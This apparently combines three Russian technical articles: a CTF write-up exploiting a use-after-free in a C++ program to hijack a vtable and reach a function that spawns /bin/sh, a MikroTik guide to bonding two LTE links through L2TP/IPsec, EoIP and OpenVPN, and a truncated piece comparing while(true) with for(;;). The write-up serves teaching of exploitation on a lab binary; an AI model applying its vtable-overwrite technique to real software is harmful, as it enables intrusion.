
При подключении мы видим соответствующий баннер.
Давайте узнаем, какие файлы есть на сервере, а также какие мы имеем права.

**Посмотрим исходный код**
```
#include
#include
#include
#include
#include
using namespace std;
class Human{
private:
virtual void give\_shell(){
system("/bin/sh");
}
protected:
int age;
string name;
public:
virtual void introduce(){
cout << "My name is " << name << endl;
cout << "I am " << age << " years old" << endl;
}
};
class Man: public Human{
public:
Man(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a nice guy!" << endl;
}
};
class Woman: public Human{
public:
Woman(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a cute girl!" << endl;
}
};
int main(int argc, char\* argv[]){
Human\* m = new Man("Jack", 25);
Human\* w = new Woman("Jill", 21);
size\_t len;
char\* data;
unsigned int op;
while(1){
cout << "1. use\n2. after\n3. free\n";
cin >> op;
switch(op){
case 1:
m->introduce();
w->introduce();
break;
case 2:
len = atoi(argv[1]);
data = new char[len];
read(open(argv[2], O\_RDONLY), data, len);
cout << "your data is allocated" << endl;
break;
case 3:
delete m;
delete w;
break;
default:
break;
}
}
return 0;
}
```
В самом начале программы у нас содаются два объекта классов, унаследованных от класса Human. Который имеет функцию, дающую нам шелл.

Далее нам предлагают ввести одно из трех действия:
1. вывести информацию объекта;
2. записать в кучу данные, принятые в качестве параметра программы;
3. удалить созданный объект.

Так как в данной задаче рассматривается UAF уязвимость, то план должен быть следующий: создание — удаление — запись в кучу — получение информации.
Единственный этап, который мы полностью контролируем — это запись в кучу. Но перед записью нам нужно знать как выглядит VMT для данных объектов и адрес функции, дающей нам шелл. На примере мы поняли, как устроена VMT, указатели на адреса хранятся друг за другом, т.е.
func2 = \*func1+sizeof(\*func1), func3 = \*func1+2\*sizeof(\*func2) и т.д.
Так как первой функцией в VMT будет являться give\_shell(), а при вызове функции Man::introduce() вторым адресом VMT и будет являться адрес introduce. С учетом 64-разрядной системы: \*introduce = \*give\_shell + 8. Найдем этому подтверждение:

Строка main+272 доказывает наше предположение, так как адрес относительно базы увеличивается на 8.
Поставим точку останова и посмотрим содержимое EAX, чтобы определить адрес базы.



Мы нашли адрес базы: 0x0000000000401570. Таким образом вместо шелла, нам нужно записать в кучу адрес give\_shell(), уменьшенный на 8, чтобы он был принят за базу VMT, при увеличении на 8, программа давалабы нам шелл.

Программа в качестве параметра количество байт, которое она считает из файла, и название файла. Осталось малость, чтобы перезаписать данные, нужно выделить блок памяти, размером с освобожденный блок. Найдем размер блока, который занимает один объект.

Таким образом, перед созданием объекта резервируется 0х18=24 байта. То есть нам необходимо составить файл, состоящий из 24 байт.

Так как программа освобождает два объекта, то и записать данные нам придется два раза.

Получаем шелл, читаем флаг, получаем 8 очков.
Вы можете присоединиться к нам в [Telegram](https://t.me/RalfHackerChannel). В следующий раз разберемся с выравниваем памяти. | https://habr.com/ru/post/462471/ | null | ru | null |
# На коленке: агрегация VPN, или Надежная связь на ненадежных каналах
Представьте задачу: необходимо обеспечить стабильным интернетом и покрыть бесшовным Wi-Fi здание площадью 300 м2 с возможной расчетной нагрузкой до 100 человек. На первый взгляд, "вроде изян". Но стоит добавить пару деталей, и задача усложняется:
* здание стоит в лесопарковой зоне, где нет оптики, так что наш вариант – мобильная связь;
* нужно обеспечить регулярные видеотрансляции, то есть добиться стабильного интернета при единственном GSM-провайдере;
* бюджет ограничен.
Итого: потери и отвалы от базовой станции подкрадываются в самое неподходящее время.
Такие проблемы я встречал у колл-центров без выделенных каналов связи, передвижных репортерских комплексов, критически важных удаленных систем. Трудности могут возникнуть не только в случае с VoIP и стримингом видео, но и с любым запросом на гарантированный канал доставки чувствительного к потерям трафика. К сожалению, не всегда есть возможность подвести оптику и закупить дорогостоящее оборудование.
В статье покажу, как в одном проекте я решил эти задачи "дешево и сердито" – такой вариант подойдет малому бизнесу. В конце предложу варианты решения для менее скромного бюджета – для крупных заказчиков.
Схема решения вкратце
---------------------
Итак, при первом столкновении с проблемой отвалов я начал с агрегации частот и убедился, что это не поможет. Смена категории LTE-модема с Cat4 на Cat6 или – еще круче – Cat12 давала преимущество в скорости, но в потерях и отвалах – нет. Пришел к выводу, что нужен второй LTE-провайдер. При этом при переключении не должен потеряться ни один кадр и трансляция не должна отвалиться.
На помощь пришла такая связка: агрегация, она же bonding, и TCP-OpenVPN-туннель поверх этого.
* в облаке создал "сервер агрегации" – виртуалку с CLOUD HOSTED ROUTER (CHR) на базе Router OS;
* на ней поднял L2TP-сервер с включенным шифрованием IPsec;
* поверх L2TP over IPsec создал два EoIP-туннеля;
* EoIP-туннели агрегированы bonding-интерфейсом;
* вишенка на торте – TCP-шный OpenVPN-туннель.
Итоговая схема:
Вместо виртуальной машины в дата-центре в качестве R1 может выступать любая железка с достаточной производительностью. Например, тот же MikroTik серии CCR, компьютер, размещенный где угодно. Главное – позаботиться о производительности и стабильных каналах связи, использовать схемы активного резервирования (VRRP в помощь).
Поддержка OpenVPN UDP реализована только в 7-й версии RouterOS, поэтому в этой конфигурации безальтернативно используется протокол TCP.
Сейчас схема стабильно работает, но нет предела совершенству. Для надежности можно добавить еще LTE-провайдеров или проводные каналы связи, когда такая возможность появится.
Теперь расскажу подробнее о строительстве схемы. Начнем с R1 (облачного маршрутизатора) и – далее – R2 (филиального).
Маршрутизатор R1
----------------
1. Сначала берем второй белый IP в дата-центре. У меня CHR находился за Edge в облаке VMware, так что обязательно пробрасываем порты на Edge UDP 1701, 500 и 4500 NAT-T – IPSec Network Address Translator Traversal. Также делаем разрешающее правило в межсетевом экране Edge.
2. Добавляем в таблицу firewall filter разрешающее правило доступа к маршрутизатору извне для портов UDP 1701, 500 и 4500. Если у вас белые IP непосредственно на маршрутизаторе без пробросов через Edge, галочку NAT Traversal НУЖНО СНЯТЬ!
Проверяем дефолтный IPsec-профиль:

```
/ip ipsec profile
set [ find default=yes ] dh-group=modp1024 enc-algorithm=3de
```
3. Создаем профиль для L2TP-туннелей:

```
/ppp profile
add change-tcp-mss=no name=profile01 use-compression=no use-encryption=no use-mpls=no use
```
и настраиваем учетные записи:

```
/ppp secret
add local-address=172.16.0.1 name=l2tp_R1-R2_ISP1 password=ros7.elements.forever profile=profile01 remote-address=172.16.0.2 service=l2tp
add local-address=172.16.0.5 name=l2tp_R1-R2_ISP2 password=ros7.elements.forever profile=profile01 remote-address=172.16.0.6 service=l2tp
```
4. Активируем L2TP-сервер и включаем шифрование IPsec:

```
/interface l2tp-server server
set authentication=mschap2 caller-id-type=number default-profile=profile01 enabled=yes ipsec-secret=ВАШ КРУТОЙ ПАРОЛЬ use-ipsec=yes
```
5. Поднимаем два EoIP-туннеля поверх L2TP/IPsec-туннелей:

```
/interface eoip
add keepalive=1s,5 local-address=172.16.0.1 mac-address=00:00:00:00:00:A1 name=eoip-tun1_over_l2tp_R1-R2_ISP1 remote-address=172.16.0.2 tunnel-id=1
add keepalive=1s,5 local-address=172.16.0.5 mac-address=00:00:00:00:00:B1 name=eoip-tun2_over_l2tp_R1-R2_ISP2 remote-address=172.16.0.6 tunnel-id=2
```
Обязательно указываем минимальный keepalive timeout равным 1 секунде и для каждого EoIP-туннеля указываем уникальный ID.
6. Настраиваем bonding и назначаем на него IP-адрес:

```
/interface bonding
add lacp-rate=1sec mii-interval=1ms mode=broadcast name=bonding1 slaves=eoip-tun1_over_l2tp_R1-R2_ISP1,eoip-tun2_over_l2tp_R1-R2_ISP2
```
```
/ip address
add address=172.16.1.1/30 interface=bonding1
```
Тут важно заметить, что в поле mode (режим работы bonding-интерфейса) я указал broadcast, чтобы пакеты отправлялись сразу по двум тоннелям. Таким образом потеря пакета на любом из двух интерфейсов не приведет к потере пакета на bonding-интерфейсе. Остальные значения устанавливаем, как на картинке.
Активируем OpenVPN-сервер
-------------------------
Так как у меня OpenVPN использовался еще и для внешних подключений, то я предварительно сгенерировал сертификаты и импортировал их в CHR. На этом останавливаться подробно не буду. Создаем /ppp profile и /ppp secret для OpenVPN:

```
/ppp profile
add change-tcp-mss=no name=profile02 use-compression=no use-encryption=no use-mpls=no use
/ppp secret
add local-address=172.16.2.1 name=ovpn_over_bonding1 password=ros7.elements.forever profile=profile02 remote-address=172.16.2.2 service=ovpn
/interface ovpn-server server
set auth=sha1 certificate=server.crt_0 cipher=aes256 default-profile=profile02 enabled=yes keepalive-timeout=30 port=1194 require-client-certificate=yes
```
Обязательно прописываем в nat-таблицу межсетевого экрана правило для нашей серой филиальной сети за маршрутизатором R2, чтобы трафик выходил наружу через R1:

```
/ip firewall nat
add action=masquerade chain=srcnat out-interface-list=WAN src-address=192.168.1.0/24
```
Обратный маршрут до серой сети за маршрутизатором R2 указываем через OpenVPN-туннель:

```
/ip route
add check-gateway=ping distance=1 dst-address=192.168.1.0/24 gateway=172.16.2.2
```
Маршрутизатор R2
----------------
1. Первым делом прописываем маршруты от одного интерфейса LTE-модема до одного белого IP-адреса дата-центра. Запрещаем в настройках межсетевого экрана в цепочке output прохождение пакетов с другого интерфейса:
```
/ip route
add distance=1 dst-address= 198.51.100.10/32 gateway=lte1
add distance=1 dst-address= 198.51.100.20/32 gateway=lte2
/ip firewall filter
add action=drop chain=output dst-address= 198.51.100.10 out-interface=lte2
add action=drop chain=output dst-address= 198.51.100.20 out-interface=lte1
```
2. Приводим в соответствие с R1 дефолтный конфиг /ip ipsec profile:

```
/ip ipsec profile
set [ find default=yes ] dh-group=modp1024 enc-algorithm=3de
```
3. Создаем /ppp profile:
и два L2TP/IPsec-подключения к дата-центру для каждого из провайдеров:

```
/ppp profile
add change-tcp-mss=no name=profile01 use-compression=no use-encryption=no use-mpls=no use
/interface l2tp-client
add allow=mschap2 connect-to= 198.51.100.10 disabled=no ipsec-secret= ros7.elements.forever keepalive-timeout=30 name=l2tp_to_R1_over_ISP1 password=ros7.elements.forever
profile=profile01 use-ipsec=yes user=l2tp_R1-R2_ISP1
add allow=mschap2 connect-to= 198.51.100.20 disabled=no ipsec-secret= ros7.elements.forever keepalive-timeout=30 name=l2tp_to_R1_over_ISP2 password=ros7.elements.forever
profile=profile01 use-ipsec=yes user=l2tp_R1-R2_ISP2
```
4. Создаем EoIP-туннели по аналогии с R1, только меняем местами local и remote IP L2TP/IPsec-линков маршрутизатора R2. Bonding-интерфейс такой же, как на R1:

```
/interface eoip
add keepalive=1s,5 local-address=172.16.0.2 mac-address=00:00:00:00:00:A2 name=eoip-tun1_over_l2tp_R1-R2_ISP1 remote-address=172.16.0.1 tunnel-id=1
add keepalive=1s,5 local-address=172.16.0.6 mac-address=00:00:00:00:00:B2 name=eoip-tun2_over_l2tp_R1-R2_ISP2 remote-address=172.16.0.5 tunnel-id=2
/interface bonding
add lacp-rate=1sec mii-interval=1ms mode=broadcast name=bonding1 slaves=eoip-tun1_over_l2tp_R1-R2_ISP1,eoip-tun2_over_l2tp_R1-R2_ISP2
/ip address
add address=172.16.1.2/30 interface=bonding1
```
5. Также импортируем сертификаты, создаем профиль:
Настраиваем OpenVPN-клиента на R2:

```
/ppp profile
add change-tcp-mss=no name=profile02 use-compression=no use-encryption=no use-ipv6=no use-mpls=no use-upnp=no
/interface ovpn-client
add certificate=client.crt_0 cipher=aes256 connect-to=172.16.1.1 mac-address=00:00:00:00:00:C2 name=ovpn_over_bonding1 password=ВАШ КРУТОЙ ПАРОЛЬ profile=profile02 use-peer-dns=no user="ovpn_over_bonding1 " verify-server-certificate=yes
```
6. Туннели загорелись волшебной буквой R, а EoIP – еще и RS. OpenVPN тоже завелся. Теперь можно направлять трафик с компьютера трансляций в наш слоеный бутерброд – в OpenVPN-туннель. Для этого создаем правило /ip firewall mangle и прописываем сразу новую таблицу маршрутизации:

```
/ip firewall mangle
add action=mark-routing chain=prerouting dst-address-list=google_sites dst-port=1935 new-routing-mark=pc_to_stream-youtube_over_R1 passthrough=yes protocol=tcp src-address=192.168.1.1
```
7. Создаем маршрут через наш OpenVPN-туннель с данной таблицей маршрутизации:

```
/ip route
add check-gateway=ping distance=1 gateway=172.16.2.1 routing-mark=pc_to_stream-youtube_over_R1
```
И готово!
Траблшутинг
-----------
* При развертывании конфигурации на действующем железе нужно обязательно переключить прямой и обратный маршруты с туннелей L2TP на OpenVPN-туннель. Если, например, переключить только прямой маршрут, а обратный оставить на L2TP вместо OpenVPN, агрегация полностью работать не будет и пакеты все равно будут теряться.
* Утилиты RouterOS в разделе /tools очень полезны при траблшутинге. Еще неплохо работает связка /tools Packet Sniffer + Wireshark.
* Не забудьте "поиграться с mtu", чтобы достичь лучшей производительности туннелей.
* Качество сигнала никто не отменял. RSRP, RSRQ и SINR покажут, насколько все хорошо. При большом удалении от базовой станции и плохом сигнале помогут внешние направленные антенны.
* Важно! Если провайдер фильтрует трафик и идет блокировка L2TP, то можно поднять другие туннели в качестве основы для EoIP, например: OpenVPN или SSTP.
* Чтобы проверить все в деле, можно сымитировать сбой. Отключаем любой из LTE-интерфейсов или создаем потери искусственно: добавляем в межсетевой экран правило частичной блокировки пакетов и указываем при создании нового правила значение в поле random.
Что еще можно улучшить и оптимизировать
---------------------------------------
* Не рекомендую заворачивать весь интернет-трафик, так как это вызовет повышенные накладные расходы (утилизация процессоров, каналов и др.). Лучше пользоваться маркировкой для гарантированной доставки действительно необходимого трафика, а все остальное отправлять на LTE-провайдеров. К примеру, я так делал с загрузкой видеофайлов на облачный диск.
* QOS – хорошая штука, особенно на каналах LTE, и особенно с VoIP. Не забываем про это, чтобы остальной трафик не забил и так не слишком широкий канал.
* Можно усилить безопасность, если ограничить подключение извне к портам для L2TP и IPsec маршрутизатора R1. Указываем белый IP LTE-провайдера с помощью firewall и адресных листов. Хоть адрес и из NAT и на нем висит не один клиент, все равно будет лучше. Так как IP динамический, то нужно включить на MikroTik функцию ip – cloud, чтобы DNS-сервера всегда знали актуальный IP, технология DDNS.
Конечно же, у схемы есть коммерческие аналоги с возможностями работы из коробки, например: peplink MAX HD4 LTE и тому подобное оборудование, – агрегирующие соединения. Тут бизнес сам оценивает их стоимость для себя.
Оставляю ссылки на похожие темы:
* [Балансировка нескольких каналов по средствам O-VPN и Bonding в ROS](https://www.lanmart.ru/blogs/Balansirovka-neskolkih-kanalov-po-sredstvam-O-VPN-i-Bonding-v-ROS/)
* [Надежная работа Asterisk по каналам 3G/4G/LTE. Делаем «RAID-массив» из двух каналов](https://mikrotik-training.ru/webinar/nadezhnaya-rabota-asterisk-po-kanalam-3g-4g-lte-delaem-raid-massiv-iz-dvuh-kanalov/)
Также тем, кому интересна эта тема, рекомендую покопать в сторону MPTCP (Multipath TCP). | https://habr.com/ru/post/548932/ | null | ru | null |
# Что быстрее while (true) или for (;;)?
В сырцах разных авторов видел я разные варианты вечного цикла. Чаще всего мне встречались следующие:
```
while (true) {
...
}
```
и
```
for (;;) {
...
}
```
Поскольку каждый защищал “свой вечный цикл” как родного, я решил разобраться. Кто же пишет более оптимальный код.
Я написал 2 исходника:
while.c:
```
#include
int main (int argc, char\* argv[])
{
while(1){
printf("1\n");
}
}
```
for.c:
